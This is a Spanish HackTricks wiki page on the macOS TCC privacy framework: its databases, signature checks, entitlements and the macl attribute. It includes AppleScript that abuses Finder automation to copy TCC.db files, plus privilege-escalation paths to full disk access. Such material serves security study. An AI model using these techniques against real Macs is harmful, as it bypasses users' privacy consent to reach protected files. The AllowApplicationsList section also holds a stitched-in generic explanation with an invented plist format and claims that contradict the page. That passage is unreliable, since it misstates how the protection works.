| .. | ||
| macos-tcc-bypasses | ||
| macos-apple-scripts.md | ||
| macos-tcc-bypasses.md | ||
| README.md | ||
macOS TCC
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de Telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.
Información básica
TCC (Transparency, Consent, and Control) es un mecanismo en macOS para limitar y controlar el acceso de las aplicaciones a ciertas funciones, generalmente desde una perspectiva de privacidad. Esto puede incluir cosas como servicios de ubicación, contactos, fotos, micrófono, cámara, accesibilidad, acceso completo al disco y muchas más.
Desde la perspectiva del usuario, se ve a TCC en acción cuando una aplicación quiere acceder a una de las funciones protegidas por TCC. Cuando esto sucede, el usuario recibe un cuadro de diálogo que le pregunta si desea permitir el acceso o no.
También es posible conceder acceso a las aplicaciones a archivos mediante intenciones explícitas de los usuarios, por ejemplo, cuando un usuario arrastra y suelta un archivo en un programa (obviamente, el programa debe tener acceso a él).
TCC es manejado por el daemon ubicado en /System/Library/PrivateFrameworks/TCC.framework/Support/tccd y configurado en /System/Library/LaunchDaemons/com.apple.tccd.system.plist (registrando el servicio mach com.apple.tccd.system).
Hay un tccd en modo de usuario en ejecución por cada usuario conectado, definido en /System/Library/LaunchAgents/com.apple.tccd.plist, registrando los servicios mach com.apple.tccd y com.apple.usernotifications.delegate.com.apple.tccd.
Aquí puedes ver el tccd en ejecución como sistema y como usuario:
ps -ef | grep tcc
0 374 1 0 Thu07PM ?? 2:01.66 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd system
501 63079 1 0 6:59PM ?? 0:01.95 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
Los permisos se heredan de la aplicación padre y se rastrean en función del ID de paquete y el ID de desarrollador.
Bases de datos de TCC
Las selecciones se almacenan en la base de datos de TCC en todo el sistema en /Library/Application Support/com.apple.TCC/TCC.db o en $HOME/Library/Application Support/com.apple.TCC/TCC.db para las preferencias por usuario. Las bases de datos están protegidas contra la edición con SIP (Protección de Integridad del Sistema), pero se pueden leer.
{% hint style="danger" %}
La base de datos de TCC en iOS se encuentra en /private/var/mobile/Library/TCC/TCC.db
{% endhint %}
Hay una tercera base de datos de TCC en /var/db/locationd/clients.plist para indicar los clientes permitidos para acceder a los servicios de ubicación.
Además, un proceso con acceso completo al disco puede editar la base de datos en modo de usuario. Ahora, una aplicación también necesita FDA o kTCCServiceEndpointSecurityClient para leer la base de datos (y modificar la base de datos de usuarios).
{% hint style="info" %} La interfaz de usuario del centro de notificaciones puede realizar cambios en la base de datos de TCC del sistema:
{% code overflow="wrap" %}
codesign -dv --entitlements :- /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
[..]
com.apple.private.tcc.manager
com.apple.rootless.storage.TCC
{% endcode %}
Sin embargo, los usuarios pueden eliminar o consultar reglas con la utilidad de línea de comandos tccutil.
{% endhint %}
{% tabs %} {% tab title="user DB" %} {% code overflow="wrap" %}
sqlite3 ~/Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %}
{% tab title="base de datos del sistema" %} {% code overflow="wrap" %}
sqlite3 /Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Get all FDA
sqlite> select service, client, auth_value, auth_reason from access where service = "kTCCServiceSystemPolicyAllFiles" and auth_value=2;
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %} {% endtabs %}
{% hint style="success" %} Al verificar ambas bases de datos, puedes verificar los permisos que una aplicación ha permitido, ha prohibido o no tiene (solicitará permiso). {% endhint %}
- El campo
auth_valuepuede tener diferentes valores: denied(0), unknown(1), allowed(2) o limited(3). - El campo
auth_reasonpuede tener los siguientes valores: Error(1), Consentimiento del usuario(2), Configuración del usuario(3), Configuración del sistema(4), Política de servicio(5), Política de MDM(6), Política de anulación(7), Cadena de uso faltante(8), Tiempo de espera de la solicitud(9), Preflight desconocido(10), Con derecho(11), Política de tipo de aplicación(12). - El campo csreq está ahí para indicar cómo verificar el binario a ejecutar y otorgar los permisos de TCC:
# Query to get cserq in printable hex
select service, client, hex(csreq) from access where auth_value=2;
# To decode it (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
BLOB="FADE0C000000003000000001000000060000000200000012636F6D2E6170706C652E5465726D696E616C000000000003"
echo "$BLOB" | xxd -r -p > terminal-csreq.bin
csreq -r- -t < terminal-csreq.bin
# To create a new one (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
REQ_STR=$(codesign -d -r- /Applications/Utilities/Terminal.app/ 2>&1 | awk -F ' => ' '/designated/{print $2}')
echo "$REQ_STR" | csreq -r- -b /tmp/csreq.bin
REQ_HEX=$(xxd -p /tmp/csreq.bin | tr -d '\n')
echo "X'$REQ_HEX'"
- Para obtener más información sobre los otros campos de la tabla, consulta esta publicación en el blog.
{% hint style="info" %} Algunos permisos de TCC son: kTCCServiceAppleEvents, kTCCServiceCalendar, kTCCServicePhotos... No hay una lista pública que defina todos ellos, pero puedes consultar esta lista de los conocidos.
El acceso completo al disco se llama kTCCServiceSystemPolicyAllFiles y kTCCServiceAppleEvents permite que la aplicación envíe eventos a otras aplicaciones que se utilizan comúnmente para automatizar tareas.
kTCCServiceEndpointSecurityClient es un permiso de TCC que también otorga altos privilegios, entre ellos la opción de escribir en la base de datos de usuarios.
Además, kTCCServiceSystemPolicySysAdminFiles permite cambiar el atributo NFSHomeDirectory de un usuario, lo que cambia su carpeta de inicio y, por lo tanto, permite evadir TCC.
{% endhint %}
También puedes verificar los permisos ya otorgados a las aplicaciones en Preferencias del Sistema --> Seguridad y Privacidad --> Privacidad --> Archivos y Carpetas.
{% hint style="success" %} Ten en cuenta que aunque una de las bases de datos esté dentro del directorio del usuario, los usuarios no pueden modificar directamente estas bases de datos debido a SIP (incluso si eres root). La única forma de configurar o modificar una nueva regla es a través del panel de Preferencias del Sistema o de los mensajes en los que la aplicación solicita permiso al usuario.
Sin embargo, recuerda que los usuarios pueden eliminar o consultar reglas utilizando tccutil.
{% endhint %}
Restablecer
# You can reset all the permissions given to an application with
tccutil reset All app.some.id
# Reset the permissions granted to all apps
tccutil reset All
Verificación de firmas de TCC
La base de datos de TCC almacena el ID del paquete de la aplicación, pero también almacena información sobre la firma para asegurarse de que la aplicación que solicita usar un permiso sea la correcta.
{% code overflow="wrap" %}
# From sqlite
sqlite> select hex(csreq) from access where client="ru.keepcoder.Telegram";
#Get csreq
# From bash
echo FADE0C00000000CC000000010000000600000007000000060000000F0000000E000000000000000A2A864886F763640601090000000000000000000600000006000000060000000F0000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A364E33385657533542580000000000020000001572752E6B656570636F6465722E54656C656772616D000000 | xxd -r -p - > /tmp/telegram_csreq.bin
## Get signature checks
csreq -t -r /tmp/telegram_csreq.bin
(anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] /* exists */ or anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] /* exists */ and certificate leaf[field.1.2.840.113635.100.6.1.13] /* exists */ and certificate leaf[subject.OU] = "6N38VWS5BX") and identifier "ru.keepcoder.Telegram"
{% endcode %}
{% hint style="warning" %} Por lo tanto, otras aplicaciones que utilicen el mismo nombre y ID de paquete no podrán acceder a los permisos otorgados a otras aplicaciones. {% endhint %}
Entitlements
Las aplicaciones no solo necesitan solicitar y obtener acceso a algunos recursos, sino que también necesitan tener los permisos relevantes. Por ejemplo, Telegram tiene el permiso com.apple.security.device.camera para solicitar acceso a la cámara. Una aplicación que no tenga este permiso no podrá acceder a la cámara (y ni siquiera se le pedirá permiso al usuario).
Sin embargo, para que las aplicaciones puedan acceder a ciertas carpetas del usuario, como ~/Desktop, ~/Downloads y ~/Documents, no necesitan tener ningún permiso específico. El sistema manejará el acceso de forma transparente y solicitará permiso al usuario según sea necesario.
Las aplicaciones de Apple no generarán solicitudes. Contienen derechos preconcedidos en su lista de permisos, lo que significa que nunca generarán una ventana emergente ni aparecerán en ninguna de las bases de datos de TCC. Por ejemplo:
codesign -dv --entitlements :- /System/Applications/Calendar.app
[...]
<key>com.apple.private.tcc.allow</key>
<array>
<string>kTCCServiceReminders</string>
<string>kTCCServiceCalendar</string>
<string>kTCCServiceAddressBook</string>
</array>
Esto evitará que Calendar solicite al usuario acceso a recordatorios, calendario y la libreta de direcciones.
{% hint style="success" %} Además de la documentación oficial sobre los permisos, también es posible encontrar información interesante sobre los permisos en https://newosxbook.com/ent.jl {% endhint %}
Lugares sensibles desprotegidos
- $HOME (en sí mismo)
- $HOME/.ssh, $HOME/.aws, etc
- /tmp
Intención del usuario / com.apple.macl
Como se mencionó anteriormente, es posible conceder acceso a una aplicación a un archivo arrastrándolo y soltándolo en ella. Este acceso no se especificará en ninguna base de datos de TCC, sino como un atributo extendido del archivo. Este atributo almacenará el UUID de la aplicación permitida:
xattr Desktop/private.txt
com.apple.macl
# Check extra access to the file
## Script from https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
macl_read Desktop/private.txt
Filename,Header,App UUID
"Desktop/private.txt",0300,769FD8F1-90E0-3206-808C-A8947BEBD6C3
# Get the UUID of the app
otool -l /System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal| grep uuid
uuid 769FD8F1-90E0-3206-808C-A8947BEBD6C3
{% hint style="info" %}
Es curioso que el atributo com.apple.macl sea gestionado por el Sandbox, no por tccd.
También ten en cuenta que si mueves un archivo que permite el UUID de una aplicación en tu computadora a una computadora diferente, debido a que la misma aplicación tendrá diferentes UIDs, no otorgará acceso a esa aplicación. {% endhint %}
El atributo extendido com.apple.macl no se puede borrar como otros atributos extendidos porque está protegido por SIP. Sin embargo, como se explica en esta publicación, es posible deshabilitarlo comprimiendo el archivo, borrándolo y descomprimiéndolo.
Privilegios de TCC y Bypasses
Escalada de privilegios de Automatización a FDA
Finder es una aplicación que siempre tiene FDA (incluso si no aparece en la interfaz de usuario), por lo que si tienes privilegios de Automatización sobre ella, puedes abusar de sus privilegios para realizar algunas acciones.
{% tabs %} {% tab title="Robar la base de datos TCC.db de los usuarios" %}
# This AppleScript will copy the system TCC database into /tmp
osascript<<EOD
tell application "Finder"
set homeFolder to path to home folder as string
set sourceFile to (homeFolder & "Library:Application Support:com.apple.TCC:TCC.db") as alias
set targetFolder to POSIX file "/tmp" as alias
try
duplicate file sourceFile to targetFolder with replacing
on error errMsg
display dialog "Error: " & errMsg
end try
end tell
EOD
{% tab title="Robar sistemas TCC.db" %}
osascript<<EOD
tell application "Finder"
set sourceFile to POSIX file "/Library/Application Support/com.apple.TCC/TCC.db" as alias
set targetFolder to POSIX file "/tmp" as alias
try
duplicate file sourceFile to targetFolder with replacing
on error errMsg
display dialog "Error: " & errMsg
end try
end tell
EOD
{% endtab %} {% endtabs %}
Esto se puede abusar para escribir tu propia base de datos de TCC de usuario.
Esta es la solicitud de TCC para obtener privilegios de automatización sobre Finder:

Escalada de privilegios desde la base de datos de TCC de usuario a FDA
Obteniendo permisos de escritura sobre la base de datos de TCC de usuario, no puedes otorgarte a ti mismo permisos de FDA, solo el que se encuentra en la base de datos del sistema puede otorgar eso.
Pero puedes otorgarte a ti mismo derechos de automatización para Finder, y abusar de la técnica anterior para escalar a FDA.
Escalada de privilegios desde FDA a permisos de TCC
No creo que esto sea una escalada de privilegios real, pero por si acaso te resulta útil: si controlas un programa con FDA, puedes modificar la base de datos de TCC de los usuarios y otorgarte cualquier acceso. Esto puede ser útil como técnica de persistencia en caso de que pierdas tus permisos de FDA.
De la omisión de SIP a la omisión de TCC
La base de datos de TCC del sistema está protegida por SIP, por lo que solo los procesos con los privilegios indicados podrán modificarla. Por lo tanto, si un atacante encuentra una omisión de SIP en un archivo (puede modificar un archivo restringido por SIP), podrá eliminar la protección de una base de datos de TCC y otorgarse todos los permisos de TCC.
Sin embargo, hay otra opción para abusar de esta omisión de SIP para omitir TCC, el archivo /Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist es una lista de aplicaciones que requieren una excepción de TCC. Por lo tanto, si un atacante puede eliminar la protección de SIP de este archivo y agregar su propia aplicación, la aplicación podrá omitir TCC.
Por ejemplo, para agregar Terminal:
# Get needed info
codesign -d -r- /System/Applications/Utilities/Terminal.app
AllowApplicationsList.plist:
Este archivo es utilizado por el Mecanismo de Control de Transparencia (TCC) en macOS para determinar qué aplicaciones tienen permiso para acceder a ciertos recursos protegidos, como la cámara, el micrófono o los datos de ubicación. El archivo AllowApplicationsList.plist contiene una lista de las aplicaciones permitidas y sus identificadores de paquete.
Para agregar una aplicación a la lista de permitidas, debes editar este archivo y agregar una entrada con el identificador de paquete de la aplicación. Asegúrate de que el identificador de paquete sea correcto, ya que de lo contrario la aplicación no será reconocida.
Es importante tener en cuenta que modificar este archivo requiere privilegios de administrador y puede afectar la seguridad de tu sistema. Solo debes realizar cambios si estás seguro de lo que estás haciendo y si confías en la aplicación que deseas permitir.
Aquí tienes un ejemplo de cómo se ve el archivo AllowApplicationsList.plist:
<dict>
<key>AllowedApplications</key>
<array>
<string>com.example.app1</string>
<string>com.example.app2</string>
</array>
</dict>
En este ejemplo, las aplicaciones "com.example.app1" y "com.example.app2" tienen permiso para acceder a los recursos protegidos por el TCC.
Recuerda que es importante mantener actualizado este archivo y revisar regularmente las aplicaciones permitidas para garantizar la seguridad de tu sistema.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Services</key>
<dict>
<key>SystemPolicyAllFiles</key>
<array>
<dict>
<key>CodeRequirement</key>
<string>identifier "com.apple.Terminal" and anchor apple</string>
<key>IdentifierType</key>
<string>bundleID</string>
<key>Identifier</key>
<string>com.apple.Terminal</string>
</dict>
</array>
</dict>
</dict>
</plist>
Bypasses de TCC
{% content-ref url="macos-tcc-bypasses/" %} macos-tcc-bypasses {% endcontent-ref %}
Referencias
- https://www.rainforestqa.com/blog/macos-tcc-db-deep-dive
- https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
- https://www.brunerd.com/blog/2020/01/07/track-and-tackle-com-apple-macl/
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.
